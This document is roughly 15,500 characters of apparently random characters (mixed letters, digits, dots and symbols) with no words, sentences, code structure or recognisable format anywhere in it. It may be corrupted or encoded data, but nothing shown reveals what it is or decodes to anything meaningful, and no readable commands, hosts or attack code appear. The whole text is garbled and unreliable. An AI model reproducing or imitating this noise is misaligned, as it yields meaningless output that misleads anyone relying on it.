Jy+OIl.hI8.ApA\/dD1hGA%fyx..wF>(wG0rIFgmNf\/OECgGCJB:MgD\/EsEGNgw.tFgmY Q.GhG3Y...GawJOq.EiM7].mIQDxMGwSN#3Z.SA.[0J.OiwwoEarCSBjiI-pI.g.zIlm0mFB.,.G\/h>gEFn xiGCiTkwpwJr.GM.Cgo.CYFDAOBy#..ZEo&$Z.3,lwONToBgmpqM"EZ0F2 SI]yc.EmXZFmmga4l F.mG.miI0.}.nNopIBLGIZAm.EeBOgGiymB0xkN.IBmmh4E.ANBG]tiCrAC4C.px.mwmGEmZfI1GE.ZA.gM6.ZCwkx. gC`.m4I\/IsqDkwBd.CF\/.pMS Ogjyyq..cDshu3xA5gmE).h.@O>GCNi.rx2...?JrmQZfA EmZ.mgiq..EBiFEhBId.2N{wogJBAEwGtwgS2E.BwAEmrgskFMI |..oFbOrrx.jC.cwiFX*R.ZJmtBhiFnloEJholC!E.i..gOq .mwAaGaAwAJG2h.eN3G9mmI2imZjvq.{.vFGDsJSGAg>CRF$Noj&E<.hBJgmF*csi6..Fw0GgCdIw.Bb6.L*mN2F)zGBsJEADgsgCM   wt.m Dbx.j ssGk B%FE.1IO%.m?mR7Aw \\ B.\/ggBmQ.E\\Zh?GLhm..q .gf.Z =A.FAr.;jw.2rCiwsgt x}OBgInI p3lB.3ctGTCE3A.gZAgq;y2mD.SnnhZthp.v.. CfOgIkmZy.k3aEGd}ov,ECGCZ0:qGCEpjh.\\GGhmgGBXCICOi.Gk.Jxo.Bn.A-]FO.nGwC6ZC.ahBEc i.C3OoghBmBlFxNFID_9miImirCgp C0TOE*qqxm4.BkEC\\JyE.arJskSvJCCZn<woJJjGfJ(kg.wVaIw.frn\/ MnFFkE.oGCeynNUc+*.dCwG3.AO(bC.AZ2hs.ZD+dGmAzSg.pI.YGnF..DB6F. _I. gsI.Z..CmCC. hcq$Fog1N0.oJJEfR..OBGgfBv+.wvj gkBBaDghkIgWIGoICJ\/.hm..m.AgZVmy.k4c)C.gm27bBw.Ag..mEMsI1l.OGBIw0nCwjC.jFs.T8!CiCqFJhy.lOnw8ha&)KLCndEow.QxEf++mmEZhyCmyBDcm&a.MqgZ.4mOCG90.AvC.w.gG.xO_ol2w?Iw.T\\GCgi.gfN h&FM.J.ghgS.Bg.%TcOhG.mBp$Eg.kxBM3GNyMmfh.jm.OCGB.kG..S.MZA.2I.5cpia.mEj\/wEy\'ZmIE.r.wGwJAmEKuS.DOEJm+Ds y..F6OmS(  dgBsg.lNo.I geGZ.Tyfd.E.FIshdmpgMG0Ea.m.wEw^cyZmlIEN%vA.GJfD 6iO.mFh.m.F&pm$CLCFgmxl.AG.4jF.FC%Gwvmo.fpwmf( I.#Giayw0-.m\/B.jijJ ,\/A.FCDm\\C$+.GZ.FlVC2MBIIJhIBmi.ryZorg.1pNhJ2I.y.gmr4^Gsw1CDGI4EGjhwSE4m)I\'C.1AajIGxF0chw.G.w)4pZmjCGFkA Z.Cm.r2ZppEvSGBI .i0AkGI{cG6%19.E.\/qu1EImdA..OCN.Ip.BIjIrDgr+CooBmNlTIEEEJlgiEZNOnGCzq.GNM.jFC\\sxCP6OhX0meGCOE.f".JwO G0EOG`S.jq!xl:`IEjEEg FrhI\/xz ]I.h[thawZB.h07FAGsy[mmS0mm;hgm..nJGwGOiFw.IhVIDxGZiCCPDyyGBflwYf.mGBGk8JmAI.gP#3FCmOBGF\/NP`.InIdEm.IJKc.xg.j+CB1;(0OrJgJl\/IgC.pI.qhx"w.3OicFZ.9.g0AzDXluogmDt.0.OIex.qwgpJ4CJZOh.qglhp kN&m=I\/Fe8IaZEw.4BmEbyiF-huANBED3.Yxm....InppnWmhGBF(N[BhbC|gSmy 8mZxO..lvV.+5IyG.NwGk.DiC.CFmfOCmBBmNIFhA`.wGvIamd.mhgIamZgI=Emlkh\/m\\rJ GjrnhCn Op..h. .k.w+DOg.sw..Bh.!:]mSO.w^.qg.B.PGElsymFh8_MEhBCAI4mkZdm.Ciy.gI3:f6z{glGNZw(0.h0 r.jQG.BD]Z. ZF.d4sO1Mx._qdk1wg\/OjxgGjsZ)myFz..mCD1EgOPm .vO6.sPFjIBdDppJCBjBt.gE\/I.yIOaG.jm.Jhc0.Aw.rOAgZIcyiMABjEJ..EkgPGD>}Zyz0qxm1B5 Ag.[OgwE60F2PclrFHw1h m[A.Cs OEZOAbC.AZdJAAkcZ.y...=nMpyjFJtFsm\\+J.CIaid.G\/CI7MIihEhDs.gBC+GvM=wmO.SICh.fywgf\\FCO$nODgAsdgJ`hD.eAIMw..gN.AFSslia3h!oZC1F6f+.NgOAIBGZmrm.h|DlhGFBC>s1yy\/..iExGm.mXw0vOpDBICMmCw#Dqn.u.hCTbCDCwGWK.mlsfpKgsOC.YDc;mhrgylOgr.EsewBChNGhC.IEJ.Fc@.zmmpnFriIYj.pB.Z{GsBCAO8`iyDCg.i.BZ.G.DZN8jikY-ZhGNG>mwbg.9jCEiNwwwvs0.7woO.3JI^E.lZPJgEC[I;q[WvoqdmMBsN.whEdjghg pBfgGyEzZ0A.mvJ\/__Owj.3.wmCIccAvD.GhDmRgoA DgiOF.C.0.MySZItG!OZG.mWFmGF%JhIGGIJlJ\/sw4l#IGIiGkGhG`MEdAMNw0v.w6m.CGOAg.FgsPCpENG3mhwmspBIgAh..Iwm.3JgpJNmrGAO.vATOGqB..=3ACOFw.0jAjZ0yiLGA:0Ehi.D.fsm&3xFCB1O.xmh0FCq1nJ^j\/Iq.y0s.3CClCNm*0C9h=yI.D?mInIg.3.IDOBsmi)SEAjzhJ..G0gh gImIIpA.oik;4cvh\/.vB.y!kIv3.E0C844.hvh.hAJGjTOxICArMIw]AmhM.1mg,w.q.tD1qFmSN0(C0Am*n"OdhlJJAM2mCEGwqJilnf;DhCwg4hiC.FAmchG60SDw2Aasgmm8GgkyCI.c...AJoGDgkhr4et2>SOCmnF4h}9JGhEkGCDB.0C..ZNBZ.C;SiC..5sIghwZ.Ak.ElIorBSnxFGGGcaMHOE.#\/.GxGkECFMgioGgS.Aehg.f`ZhFlIwJM5GC n..faOCGcCsIwGfy0lF\/hEwmmohnGhv].Bm. w9-GZmq.Ei8td@$B GFwmg\'mJ=vIgA`GcBk=\/EgBOGI$2gFkOgO(jG%hAXZ.Z.OZFObJI 0BF(o\/ghJ.mE NExqmm8vNNziw5mBgAvsmGmsJss.N.mfDx52nqIIaBZ.gCDCBFh.(gB.MFBlg7S.xGCEGB5.mCIjAZ.Gt=DOBBg.sqIO"s..ByG F6;pnkwx0t"4ag.aJy.4ChRIS]Ej$pClmyGE0GOg.\/gJbgmdyoslDZB.mm.Bk@gt`$qgImaBgi.xwjNm.MGanOBm|[vgp.GEh%AyZmC I0 .j8C*d8GhMjnp#xA.MAsmwmg\/6m8mgwnewADC3hDIOhsSBgxG 0c.GF.Z.I&SJNh\/jI.B..EC .Z.gNOjF0li.ywn9BJO5IS. Bsi#0Hmjr.ZEi"mj mZkBFMyvEO*.Z Gs.m8ayGIGCrZEDGvGCJhZIrwDgAB\/.Nqj.By3iGqp5PGYh.2mAbmmI.aD0Sog_U+K0.E\\Fb+oNFlmgh.xUy.ZG0OZG^CrZ\/xEhtaEdBhj.%ZJZCgQ4D.ZhB.kAkmkI..Gk2j&MXEZs?eO.Ci..Go..k.Bml.hifnkjA.3mFZOBZ.tv$.JhwGGJnr.0M6gnq4G]mGECEOm jmI.q.fJvI`..GIGdohGM.Jnipriwcmo^Cg0IwMFf9BkyBqpmx.BYqJ+FGG.kmhd.gtg.GG.BGJ.Z.EvmTA4gi!I.zmvD.ZiD.GA@g7gG\/iD;mm. w..c9lIsM.1{%.mIOFgGyr.&.2G.hGQMI.Ei\/.D6.(sFvAlZmOFS.Imm.A9FcAfIG.mmoc.rBh^C8q.yBjmOJM.kIs.b%"Y1JOIZwFA.AnJ.t.iqZ0a.G.GE2GBwmbD4nE xIzFEw]O^n.JhC.04jJ.mhA.GZyE..ZaJG.9oQFvtCpI.Gkwne..ug.Zpp8J\/mGhEwt.Un_s.w{ZC,ECEmkiAwJ`@EFBx.rB`FzBOgpZEgh?ROC2OZgG_wC0.wDc\'xMAnmFF.AJBZE-S8wGO..GnArB..CCmF34IqO YGmmEmFwxBgOmO9]gC3y.F.xmwGimmgwhJxABhEE5mJIvsGI\/ 4NG.B5hFFf4FCyGN6O.zmBI.Th(h`Jw0AGvbwGEFcZh.DZ.0.mGy\/.E.ZBmZAlfmgjJZOmgcIpZ..\/kCOMZCwtyiiqEwDBtpBOkpJkOc jTIC.mCm0F.ge#GOfem.AmC.YmXE%;  IxI..gOOsmAZ.)...Iqh#F.\\h2.Zk9AKiMwh_hCguwoNWIp3Bn8%eG&NAwm..OasFOR0jMmI,g JGZ&Ejo.Fm.ZO<]nMO.<M..{O\'n.iZ m.pOJ uO}om.G.k..jSE...Ecs.y m$nmgJCBAxv.P^GlG.Al.ZO CZDEPC4\\ AEm.TJwqC.cfr.d3g.wZlxI.a.K8Jj.Aokmxh]gIIpgNxrlmIG.mCJmNpfh.kBEgG8Vh6kgg.0h 6aC\/y.BpAly\\DNI6oGI.m*gBNZ1kJxC.m.hTIw3INgm.lCE(1ELi%\/m.m.mgSZ_D.kgm.2EhGqmnDNoBgAgZpz,B9JgC*B>F.+mMJ\\S1.SHsp.mlh1DwjiiJgCsTvy]maJxp.C.amyw]w.xLC1..MEEgkBOk.\/cO}wOFOR JQZpivm. \\mCZINIZaCMmy.DCB0Fj.g2drCG0.s rp.C....j80FmpGB.CgI.hG.jncsh.IfGOCs.`ZBTs..8mi.oy.\/GcZD.GR..zixwZA.ZZ\/wmCAIbmC(Jq.JkDI43DO..GnE_mBS..hhO`mA id.zBg.z.mhEwtjSJCJi.ux2CmqM*J#6 wGmAcywznJ.mJ$sn1q.\/1n\\goZCh.hA.gZG\/.FGEjIZIogSmmmBg.FD.hGCO.J1"G(FZmnlI Z2.EgDEN\\mmo eJ6nhZS]GlJsA\'GSB.G.gh:ZAf.{Dsh.9 GIg0GOF?kkmIS4ZJlFi ...DE.ZSZw.2y_Z.wEqr[Z.gBm0.G<wC.FbgO.l8DDOABs8.CmBNhDAjCgl...I%EIgjZohJ..ymwMhm\/XjM[mhJhS.O.kBFU\/h.uaQ8CmiyMmZ*.g.ssMGdo.oniAbpCBO2.O0cBG2gJSGgn.mxOI.Ia<....GNZFD.ghil<wGD.twN.G0..Ol\/JAFcaYI..mS!xAqjhgxBAU.c c.sECCN-vBEJ.VhEVOEy.sA.E.5%9&gGtbJIpy.DCz{F[p.wmhbEi>Z...\/.SIyh.inw(^JAZuCF..9OsnI|C0f.ABkIEG"MFO0 AEE.2CxwGg.ewk..m&JgEgw@pda\\WFShJx_0A.CmElymh.mhFG-EO>pmnIm\/k...mIm%mlB.m.wfGd\/.kZeOr.TZ1nmm sm bSCA7GhtCh.mo5A}1Dm.xmJXBT.E.>.i&oE."gpIgfhfEr.kpC.EChp;.m.J.ZAB.0ch.lc0JcEhJ.^rGCsG iZBM8.!sCt1phBol.OSYC..Fkm2rh.F J..gJYiDIIq0S.d.p.o.VGw.0GG.hDFlwC.jNC.JMgi#uCgESk6l.x0xVw.FjCT<.IJtBO.Gdj;IByDZch.g.y0itE.Ii$On>MIjlmEs kFsogC.miFjy2XImM[GCBh2mC8\/fw..|WGjDZi9m.OE.JCnZCghZ0EyOD>+...C.ig.I?SCAZ.iifG6GEJJigrt\'wdfsngw.CCS}npBB1GiOZtFewm+y.8..[JJsIADBh.jEw0Kg.no.J.gO.wJig\\FiDh0S.Ifmwt).BDk.?n.IJ.AnscZmErnEZ8thNtfogwF.VJSCFG.h2AIB.yHqEuq.ehICZwlGE\/G30dE..OG\\amAm\\f.wv...S\/sI.E.AN.DWoGCT..2ZhFprs.flFEgI!tZw.G>lMqwC|wBF"CMkhgg6s CI GdM gGgCsECjGgDyo1 A23oowByImA.PBBE*CBaJ?MGBGkmwFAZ.DjEw+wlAmwgE2OmhEmmZ92jECcGCG.ggEd.7N,flIiAJFcMo.wS.Z0I%mg.D.Z.w1nLm0AfQAi\/br0pJZOx4yG..VCtyA?wEgh.OT>nlu\\..ZoGA[4EM.Wbl.IBsZ mGDg.RRZ0..wCF\/-Z0n+\/gCv6Dd h5jV.kOGkInY0BmZ.SGk4c.\/xGu!w.DoDi+g.D{pi0Go4.x.mCvAuGmJOzhE*icmsIhDx..xZIyCEFFcIxk..B.jg6ZAJTIpmBI&Bw..vw.F\/.FFnjcFxwG9wO8m5 .m.nztYErm..Ny..FsGf4xh2C.FEkgT8mw+IBCEoi.AshGCI.Zhs.AB.>w 9mEsJEgi.m^BZ.n.hhMG)^GvB{EmCRjADE.yBhFFOEGCBg.hoOCg2BBA@Ew^iOm...A+.smOscs..l Z.cG8ZgADB+.CD.Jc.s.gfF.lIrgFagBhZO fE9mgFGZie..A=JOGm3$2Gch198zCZhsIwmwsqoEgfFDpDTm. ix+tqwnGce:peE.mmJ.KmmG.\/ hJ.@i\/EwDOCmmNUI.JAmdB0or.wkD%gw!F0J;0hZF [39.IEwmq.Tbm>g\/JtwNEC`Cdn0sh G.xZ3CQZqGdxG.hJJ.IG^dZC.syJIw.PB. E...qxyZ.ACfm.FI.^\/}?DBp0.0yFw_rE4GpGoMGh.Zms..\/IBGil.4S..Fo..gsJEDpEmhOO.`It.;seJ0CDh3O\\nECnhY..w\/i.akJyIZ|Ai.BBghyjJJ k Sk BMmwJSZ87.NFhOkjZhN.2msmJZ.Gk7)^gOks.F.JI\\.GJB.BGs.lA.C#9ga.Dmt+E.i.An.IN.\/ZGyh.EC.NZIZCmE8.Jm.Z.Efhms^C\'kIodxE.gimgxTa{_bght8zC.M4waOh!n1CW-NIJgAaG.oIgpw7YhGI<Sgy|JB Bx.hC.Omtx.wngIgqm.yo.%pS.OhnbioJEBh\/.gOv0|Ixm.D8sS.0u. .fiOAilhfiIbmoFFJxigJG0hgGzymZoIC. pwA9?SwZg8DIgE mGxIB..IOkxCNBipRv.!mJwNnZOi.GAfFoBmr<phhCwGfmkj.x.FCiGgv\/.F\/SN.)F.MCJ.ZI9DuJJ#ImJ+53E..xGEh.dItC_gcJFA.3wO.AjVGhPmOFsf0fgRmFD.iJFF1yi%8.Cmm..F6wnNOomCxZ_2GphiMIm}2ZXiCBw.ojjZgnFFtJ.XqyzhgCCI0EqEBJ.AynGZagr.lIC.3xp.C\/|Ah.w)jG.OZ%hgghm{rGowcD NorE]3xO.8CZBQk.yOt2.m9Dwfxh9..xeOjIos.vEyG_0r..!..mx7s@ZEt.wBUwZkOShC.Elh..ZCi0.mZ..>AG0iC.mFpjFFw3h1.0iF5Cwih(O.mAl.CBE DllaI.BC.C.xC.C.6EmBC.(g&. iBmJy-GG.r..nrxJ.w.Z.IQgGuccrDoZamF ms.q58.N.mTw9\/Ot0JJOEJq bi.Zlg.rCnSac9.ipwGi=meoGIwJGEF{}JfA.mJ Tvkr1sp6CsDZyoOG0lmIIOgmsqNFG=C.D..hmQl.-m2mZ.hNhkA3YgwNFmp..gDCi M#.kowhA.eSyJhnw.h.G.w.kC?3wrBO{qmaZ4CA5G9jO}mCNoQOG1p.F.jAnU;.`.s w%fy.iBMvlh2GO=F...ZWS`yI%dZMCn%R9ypgGmB..=OF dJOCIN.E.BC!siL8.hm0Fqg.i.DD.k0bs.Chm .mBCF5apbTO^Bh..BEJFwEFGsCgmwFqZEmB8O.0<DJ\/gJaF3bm.sEE0bv.hZas.g QgDCIsCDgSxE%GGmAiijS ;JX.BtZh@wMwDg\'Z[gZdAlIp(gkg?0EBg.4Mg k.E,F.YgCv.EmIwiOApFEwFC8kEEDBmM0EG8aGq.g.h0GI.nImCzx. GMvB<mN>.GwA3NEFioFsM\/pdCkCt.Sh.hjynOhkF\/aAGo.oow.C2mBZjIGOZzAj0[.GG\/HEwhzfI.8NOOpENmo.ZDF.GrJEFZ-mgEwIgfwh.gwtFC.GgPZ7gGhEGBnF.IJ.6gr.hCFF8marwZ[.AyOFBZpAmbjy.Qs;OHMt.+Gm0nAIhGMzxM!KgneC8zEy.lVDwmV\/G3\/Fmg`I6mZjCB{.\/k.yDmgmR.OgByh.GYwsls..GgFM8qo+`gZvGGm0oGj\/10mwmNJEoGLTpk\/.s.fC?E.fCEI(mno.2zI2vX..Im\/f.EFMd..hwZr"or2\\c.pG8IgZn.w.psFpwS9J.gEZBECvms0AAm%B..ms.h_j.tmMAzmYJSs8G\\NNEiA.swOT&\/gh..F. mMmMgCiBdOgGSjnB9MDZsIfhjNI.ZgO.2BTy.pJExjg_8OB3Ia..vE 2.C.\/.mDEBAN0.bwKm.2y.FQc.8tbECBmhjydCF.GAhFmpZSNEs.gEBTGA0Agq.GIRm*Jhkm1 <Dmh0grCgOmpjmZ.GI1m.C jOAxb0wAFpBJjoi\'E. CGj.AmEh..D.i$mnJ9hDZE.BvY9mzgsIJEL..FJgOymw.5y&iBCg9y.Imk.y8ZG..^g.rFyDjOis$JwXOBI..jw8.xhCGB.h\/..nUI\/hiFhOEhmCw.^iGhJdBq...[FI.s&DTwoEg`A.wP.Nsym2OG[B.FpEM._DG.D.A.?A.NJwg.GhgJtwCmsVJZD&FkZlO7.gAC..OO.IaiyFnx0< mbEwfmii.DBZBIANCIBZZhkCnDocEDi.IpF.3ww.0*.nN].a ZC".hhkIJGm.wG r.pmGtJw1ZwbF7g.ln4Fi.CD#FDc\'hO.kDgqBGS.q{g.m.g3,mzgA.w.ID9hD.y.LJ-B.DyXkiy8F..DEn.CGm.EBMNAnyyI.hCBhZ[..EwmG.DG7FFmmamiFAE#.EGv.a..MBh.0GsGOx.n.ic.w\/5gbJC.FOC.UG.qZnxg[BkszfCx);gAg3\/mCglO0.tEGJ+wFImBJg(ij2C.wmCw ED.g`y`GCgB.AtfM9I5..aIZmmAwsA4J.w.1D.hm..si.G1Amci.ADw.9sD.IO.kO4(kCJqmhvJGFw.fEJIMiIhIwc3.mpPM0II.E.!yyt.gEwMEsG.B";P0Et.yahnrNiA [GSaCCOF.0GDM.fFgiQc*NDB.IqmJ"wmSLCFig..mkLwIGx>jBhs IihC5IIelSmg.xyOA{..rr\/SDNxBFfmIwNImdGSjIyg(1Om..D.FAIOag:ENk.whuyFI.GFhhcpg4M.UEGTl.gFpS:F.tIJDh.Yg%DGIAAGag m.2jfhCCoO}1e.qOmmBwim.w2m0TgwZhIJmEnyEE...Cmw.ws.T.i.NZOh4m0kgJmpde.iIG.Ushlm<YJ2_DD7iOxOAO4gGI.ECd.M.BKt.rymlhgM.w8`.GdCUEikDJjpEq.8N5kkw.h.2wB0dbJ<EkgA.8yg\'1 mg=Mhg. xFMp[j.\/AaCG..I.SB..k.FIMc+(DIEFZwB.9E.8Jy:DDjFJJN.S.eN0.Z.ImyaIAAwiwjJIIE.oAoghkCOkEk..y\/|.\'*Bm..4JA8.`qa.nH.gy.qJIc.xC..COBkFIiOq8ialGgd,.mc@. h.hx..IigZnC.h.GE.O2\/IwgrI+JI0Igo<DBhy;hgmJdyiM.hrZh^mZpDy..If.c.voOSBNcg2gim6w$\/oB.khrfh, ]gJ.BvJ\'B.{nDoDZ..DxGeCfg-m..MlF.BnCAGF..Oho.h..3>\'.\/ZC"4qcIsGZO..cO{AimsEGATcMt.GwoDwIx.yEIG:C5mBI=DmpO.NNhrrQAE.\\.Zmg MJmD\/Tb.h"Q4sbuJmJzYg  BO.g.ZgZkNhT CJm[eGxd6rmNFmmgE.w[.4DGwMM-IGIO9GgC13g0FmiSBmwdj1F.v!l.nrCJBJFuIC+JtBO.m.B0jB\/Xd .wmcoFOAlE0Jbr#w...pZF0GbE0moA.xDl GZ..G.mglv#CFSrFsEwGGxA.n^J.smr4.lgJ8hJ..jOx3F4A|9xmAdgD6.OBERxGgq Ah+\/cImThmq\/B.I}IhwZJjm9s0OGjLDyUR!Du..ZJJCqeEIm.5oJr"p\/.1y\'qe.EgKAJZ...Fl0Cw.pFJjw\\AB*dE.mgBa.0CcjmWEFg0c...N3..m.+.s.mgx33.OI.gWwn.,t k CGh8IFJ\/.EUg.DX8pC3WSl\'.hA\/I&fNEvpmw.eelm{ZgI\\xkNmG.ZNZ+FJcvmGEFfi4.n \/iXmhCJrGgD4q.mgF(.xIs.EiN2i Z,wxgw.kO3.d8lwGmgEGIaND_Mgo.qmjB}JgIxm ARwy_BiFCi.VOhIg.cCumx.lw qw.>.Jpkgz4gC.hFM0MAI1G..I Fom7Z)hHC.!vDI>fBgFqqCnp;Fumg..mk4F6SJmuhtBg.khwckZBgJSEgwGB?DmJrr.m.GFls..x mEAnsA.OGI^8F"Iwp.OZRx.AAo.kGJhrm.F`dk.8%ju=q.imC awh?>.2Y.msOcAvv0O.NmCl.m2I.+.O2.IxBSC.frM.kGeDOB.OCskt.BI+Jnm.mwpCsJ.Dq.sNJg GQgCE..o!.iGulDgNC hSchO hg..44hrEF\/i}mCEi.w!phhzuEgBc.CnpFnk@\/eGg\/Z3FAK..w_AfGBydjLpymZ.JM9`orahZVTCAR]wO42EOkACgCDrxc.mGG2nT.\/0pAOwBGSSq\/wml_gJ.`CO..4D0R=lq.xrG.wmy.EO.AhZtiAk^SPmgfmphZF5np.wiMh?CGigt8p-:.h.zBHIIFyqYS,CCy.qIsZ..w@.DGFAgmm.a4ON.c\/gd3Dx.gcAh0.M.2^. lm..C8n\/hc.mlhw84rFw!.GPw0xwEAYmG..T.mFsnwhh.ghIZmhn7yuGmOBP4sZ.J.GJZG.m3C0\'iCG.IgDBpZ\/y8g.+\/.gACw.FkvZ0G.@atnkAEg.EhiApC9ZRDO uQCsT4IsDB\/....9xyJ2..jF8oGF@POwkOJ1kgNG^ntZIZdN.]KFIF<DCZwGmF}Zns m}r`iF]h83AIxROGFO4c.w.S=BmhJp[IggS.xoOwhjwC.dsCG<NQgiB2DgGkjrwID8Im.xs^qFrChIGmmwJOyGDVb .a3C.rByA.fh.DdGGZpm|Z0sy_30CIpCJc\/wGwk.zyAx.wgCnarEY\/Oc.gG+i.4O.lZGdvu.I2\/Mgo8IGYhFG.FwzOIm.ywZE,%kfGkx"iBmIwJOGhs4IBoD.ICy.mL8]G.xIIha4ZU9Z. 8 7DG_.|pZ.0DZcg..MoawAm Z0 A..N-F.JDhEfEMI`pFx nAR$I..AO.2yO G[hIl.ZEZagC-tx.NmI4Zf0vm.kZI.fMZ&ssp0O.FEmhAZJJsc..xg. ..v:.nG`Z.kJ8S7QZD.C FImC.p.DypbC..GG.Bu"3vm8;wgJx.I6m2A]gosggFBB.Ainqm`B\/^OwvI0ICA}S.g\\$?IVgFIx.NCx.12OwxJi.}W6gg.0Sl.xOG4ANrxJCiwlnFDmFzE.<|.8#$.5m.i[jOz..sIpiDygmB8AmfIt FmhBIs5DAEA.GmBSzbpyJmrwggB.."t\/.BF]mwdawI DAwl3wqsf.pm\/Jy\/.SkIBDno...BmMmsk\/m.Oi.smjG.ByF.>hdmJI\\<c pEEJOD.Cil.J2.z.4I.(...Gq\/GOwm\/y fGdkINIDnCIi8E. )pEny.IgOtuSGM2h.#:RIh[II0.m6D.ga&vZPhgyqrDla4Simjij\'.m..gO.qwFsrm!0.CnFIgEG1xIEkwmdhOCOOm8Eg`J.CqBCqE.. s %JCChGi."N\/.fTtl.D.0N.zCb.91C.IgAwZ:]GZMD9qYE.JT.JIp.E(g BdxkECROomEwG._-SByOmYG. mgc.Z.E.BpZoCpG B0IfHiCxaB.OgFCpDvAOGoAz.O=ED. cmFSIJEnmIcsC?cGC.F.BhoDDO....jIgmmFIiGcEwGlGf.po05..nFIoOC.ZUk.Dlj...CsU3.m.pir.mf.doE.Zh.xh.mx.1uOcslECO.Sg.E\\QEBJJ7g0hlJD.GmsOzs.CGZZmGC`#G0OsFsCqhJI4wIgIGC..nmv.F\/hDyt]GxBB4OO>,.B.ZbxZGmg..yJGGyYq3.wCt\'thYw}ym..FSo4.Dg5FmymC..#iJJh.gDJUw"h&.w\'.GI.>.Gl\/rBxghF.syI*NgD Gk.cJsZ.Z\/FB!sJjgyICBGGSdmwgn{G.giCGivyEW9Fj.Z\\CFOA.qJhtyIhBy_J7OGCyy0ymDp]+E0wAIEgwB.hCmk#qn\/p;r..OC.Dho)CmICwm.BNwm\\D..ncI.zFxGICFEFBDgSmEACf5.g3sx=.[ZFpD+\\Z...x.EsG`.4.Fh.EEsmG.p *BmgmgGgEFE.Jhh.EkG4.^yE\/.gyghBmCs 0n.C!NBECsk0AzCdBGmkgJOh.wAFg.yZ.GBGgTw[hv IE^ZporwA.CJ\'Cg.FDgmhiBEhJqJEIANFZkhlZE{jO_dF.kGtFDiok5J.GjJmCJjEGmGFDbF.NOOhBmD&c\/E.pwZB\/ghB iwCG..Bim li.wlhhJP9.8"FB.Jih4.DnJ.tC[JSCOIGhvex.mOSNXA.Ews%dcJhB{.yT2x0ovS0FC7Z2.c1\/1BoIJ.. mgr2CEIC\/qwPwnnGAm9m?BMA+I.CwxI` rFG B.\/jLZAhF.mmYBgA;z kECowcAOwBE&h.empTJEGE`yGiFgBwGgCcCE;hwwD=i;sg.HJolmg.fFZhAZGydB0Mob,bQgIsE2.pEmfEwO.wBoytZ\/cm_mD.mExG$.CBsyxGg.Y8gFhO\\m1Bw..gC0SFJSgZF.faC.h.ICO.hFCCFAFOnGFsIGx.+c$trGZ@XuI0nweg&oH6G.NObyg.mJiAIJDn|.9hNgI."ON.#s.wEO.1ar&FEhGObGI.IBwgFaFTZbpGixJDm.BRisOgj5Ak2g.ZGkqyOOhwkOg.tgimxImhhOA.Bg<oBzcJPom]^.BgGcN\/.kZSG.E.IFkGCB4gm%ID.NG5p.0sMZhqhZwkG.F.IogG.Jxn,GIGM"DZrFAnZgiAJ.C)k=j Dxh..l %s CO;cwxhm3E1=.BS,OrhOSg.JCGdJGym0.mOEy0xZiGiEqcCwpE ZFjIhnmJnMwEFiIv.=I.Eb!JF=m.aDdOSOZ0miFAZElI0i.ewOMl..rwk.MEIFs4Gn0GnIktdC\\9B.hi.dmJg0S..Ar.<v.EYgg-Zgy..m#M#ChiF0cwqGmPjGgOCgJBy0J.hEym1qmm.tTw6Ixw[jBI.FwB.tMg\/EDh8I5w@jBOig.VCpFg.EhI. .\/]B.hDg]gvwDWogmG:BBwwBM[Z,0IgAggC.d..FCOm.DC.sZSJrmObIs.I g]JC8Jm8sHL?G..4GmIigIcB8FnEP@<+fO.S83`Cg.IG7GGwIEBEmgN9.M>tO mNDmCg.EB*qyBOmcE8wIhmm !Aiv..oFG.x{Tx4.kgPFA GBAGIZ.AM2TZ.f2BhGmAf,?0DimEZA.JyxhGgoA.B.yGZwcmx>...tO.ZET6g.ri SGGFo.fhDw\/GShFBF.CF>OmENBwIjbahImFbOgn.CyF.\/^fyh.cDeN}aa]CIkx.g4NJfpz.DApAGEMGF.nv kIA{ iaJChxh.ggstoZmDgfKFmFIEx.cxCECGABFm..sAYiEgGr.A\/wssCE@G.MJifiiDQP.yDAxfgIG-ylg.JIyCDhdDV+c.+Mk>EG`sAbcFv.oBhh.$. yGICGmBr.g.Ztm.O2fAywlAGJ.OiJ.,"DZD.Jg.GhNB.".mOEDGm\'EFC4!xN.oGs.1en..+G. i.g.|BCFEJDgZ.aOE4whDIEGD.j>\'JdGmm.t.CZF4.jZ%m.mpy.ZBikEESglnCFJSgAgd-dMBOOmbnFnc ;:w9.A.BxO.IIvBiFlxiJgCmaIIDyOZE.vC7l.wF+IgwmmkqGg#kJBjki.D.|Em:tEChEqmITmn)6fG.Sng<CA#pv.Bk+.J\\  fI..gZsTCAWimDz,d.lgJvzHGaOhG?cwZq.jzZ_.Gm.Zw{pgNWZ"Dqgtgy CkEIfIZk(gmsoiG^FDw1`DymoB .agvA3hg.m`Dws0kZFOEtshZNJZmtwmD..b4ZBmpFIivrxi0I.ih.m.NGtmldxh.IhiE.o.j {.hmD_mFAC_A0iwrmhO.k3Gy.lFnASqGC_hp nC!G^w.GiZEhhEnnZFG7G..EbIF.ABG.yewpE"Zbiw.AmkBHZGAgEIG.gCE.D..m..wFGGZ:MicZwJq.!hqo.s..j.NJEG .OEQr..A.l.m.AD.hwGm.M2.Aw1.oFg-E.xxgB..ju.ImG.gjImwN@Ah.yE.xtpqhgoGmGLmw.IEBBkwE.C.sPpG.gO.woIlxBC<wpg.FBC.w.hEFqr.ophsfJ5grGJ.ZOG7gm.iT3GA3EhD.SqEgZBnJgfziGJ.Sl>hOJJoG.AZ.wsk.8O5E1.imk %.8irM8s!lIIsgmFwdsa0.JC.gGHoZZzJlhhz&mgEoOmC.ItEF..3oMFZiIgwxwzogwsI.DtNZBnM.engyywZvCFs9D.A.hmJmD.qqywm7GmBI3CCaAB#hriJJxChMsB{.Gyxp.FgOvG:.hZBAmnmmJwr9GGOT+GEYO|.4B!...Fa_..TNCORwnIZ0PmGFg..GhqEEBwlhi BzEBp0hpDcC.rwCZIBgh.`]0TU,F\/SxZGCZ9E.wt.wss.seq..nDy.FkE|GOswhNE.oMu8{ggx.xUAb.`mg.DoCGhFcGhh ..*.TmM.GDZBwwhZoutE.igvxEn.m)haxI.wJjF.G5gZgOS,CeCj.mwmvAE.@EOaG#DAIgZ iZFd.RJm.J0BD|wBnEOfgM\'FEOgZB$vim.Z0wS.urk97xgb0wiOg5.|JgIBh.NEASEn87zk.NGE..gAwgIC ABIEBJM.eFZ eRu^g..VBBGhQC.imBiZhaCBkIGO\/t{bqkp.w.fEwEn9.SYFC\'Z..kGrGg=pZO{.Yj .MNg.EFAcyscEw..am.kFmBZgCw\/wmCO>.Dpy.ajIk+.^gmgi.T]Wo,4..mDtBMyOhCBfF|.FO.Jp.wsaBUhCmiqmISyamgG.oAgOhwwm0.I Oa.Ts`ig_l^GI.w0goBwcOGCyCGwJ&kI#DGFkh.IZ.BGZQZhfjCj.lqikO 